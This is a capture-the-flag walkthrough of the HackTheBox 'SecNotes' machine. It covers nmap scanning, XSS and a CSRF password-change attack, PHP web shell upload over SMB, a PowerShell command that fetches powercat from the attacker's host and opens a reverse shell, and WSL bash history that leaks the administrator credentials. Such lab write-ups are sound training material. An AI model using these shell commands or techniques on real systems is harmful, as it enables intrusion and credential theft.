HackTheBox - Secnotes
SecNotes is a medium difficulty machine, which highlights the risks associated with weak password change mechanisms, lack of CSRF protection and insufficient validation of user input. It also teaches about Windows Subsystem for Linux enumeration.
Enumeration
Spawning the machine and adding the IP to /etc/hosts as secnotes.htb. First i will try to do basic scan of all the open ports and then do advanced scan on the open ports, using nmap.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
$ sudo nmap -p- secnotes.htb
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-31 06:58 EDT
Nmap scan report for secnotes.htb (10.10.10.97)
Host is up (0.044s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
445/tcp open microsoft-ds
8808/tcp open ssports-bcast
Nmap done: 1 IP address (1 host up) scanned in 152.67 seconds
$ sudo nmap -p80,445,8808 -sC -sV secnotes.htb
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-31 07:08 EDT
Nmap scan report for secnotes.htb (10.10.10.97)
Host is up (0.054s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open s Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h20m01s, deviation: 4h02m31s, median: 0s
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2023-07-31T04:08:47-07:00
| smb2-time:
| date: 2023-07-31T11:08:43
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.31 seconds
Browsing to http://secnotes.htb:80/ we see a login page. We can login or signup. I signed up with a username and password of my choice. Then, i try to login with my creds to see the home page.
The functionalities of above four buttons are as follows.
- New note - Creates a new note and display the new note on this home page. I tried XSS on this page and it worked.

- changes the password and returns to
/home. although it does not ask for current password. I have captured this request and we could send the post body in url parameters. it would still work. - We could browse to
http://secnotes.htb/change_pass.php?password=dinesh&confirm_password=dinesh&submit=submitto change password without current password.
- sign out - just redirects to
/login.php - contact us - we can send a message to user tyler@secnotes.htb
We can simply send our ipv4 address and receive a ping on our netcat
Foothold
XSRF
the content posted in contact us page, is being reached at. so we can do CSRF attack, by using contact us page to send a request to change its password.
Now that we have changed tylers password to our liking, we could login as tyler.
After logging in, one the notes has the smb creds for tyler.
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
Let us try to login using smbmap.
1
2
3
4
5
6
7
8
$ smbmap -u tyler -p '92g!mA8BGjOirkL%OG*&' -H secnotes.htb
[+] IP: secnotes.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
new-site READ, WRITE
Reverse shell
After logging in, lets put in PHP cmd shell in the share and try to browse it at http://secnotes:8808/cmd-rev.php . You could use revshells.com to generate this php.
1
2
3
$ smbclient //secnotes.htb/new-site --user=tyler --password='92g!mA8BGjOirkL%OG*&'
Try "help" to get a list of possible commands.
smb: \> put cmd-rev.php
You could execute windows commands over this shell.
You can use this shell to get a reverse-shell using powercat.ps1 which is hosted with python. and start a netcat listener for the reverse shell.
1
2
python -m http.server
nc -lnvp 4444
1
2
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.8:8000/powercat.ps1');
powercat -c 10.10.14.8 -p 4444 -e powershell"
As we got tyler’s user shell, we could read user.txt
1
2
3
$ PS C:\users\tyler\desktop> type user.txt
type user.txt
1da84f263e2a63d52cf47141c5588664
Privilege Escalation
On tyler’s desktop folder, you could see bash.lnk. When we see the contents of bash.lnk, we could see the partial location of bash.exe, but to find full path to bash.exe, let us use a powershell command to find it.
1
2
3
4
5
6
7
Get-ChildItem -Path "C:\" -Filter "bash.exe" -Recurse -File
Directory: C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2018 3:02 PM 115712 bash.exe
Windows Subsytem for Linux
1
2
3
PS C:\users\tyler\desktop> C:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
Cmesg: ttyname failed: :\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
Inappropriate ioctl for device
We can upgrade the current shell using python. and check the history if we can gather some info.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ whoami
-bash: line 1: $'whoami\r': command not found
$ which python
python -c 'import pty;pty.spawn("/bin/bash")'
$ root@SECNOTES:~# dir
dir
filesystem
$ root@SECNOTES:~#
$ root@SECNOTES:~# history
history
1 cd /mnt/c/
2 ls
3 cd Users/
4 cd /
5 cd ~
6 ls
7 pwd
8 mkdir filesystem
9 mount //127.0.0.1/c$ filesystem/
10 sudo apt install cifs-utils
11 mount //127.0.0.1/c$ filesystem/
12 mount //127.0.0.1/c$ filesystem/ -o user=administrator
13 cat /proc/filesystems
14 sudo modprobe cifs
15 smbclient
16 apt install smbclient
17 smbclient
18 smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
19 > .bash_history
20 less .bash_history
21 dir
22 history
root@SECNOTES:~#
root@SECNOTES:~#
We just got the admin credentials in the history.
You could use smbclient to connect C$ and get the root.txt or use winexe to get admin shell.
1
2
$ smbclient //secnotes.htb/C$ --user=administrator --password='u6!4ZwgwOM#^OBf#Nwnh'
get root.txt
or
$ winexe -U '.\administrator%u6!4ZwgwOM#^OBf#Nwnh' //10.10.10.97 cmd.exe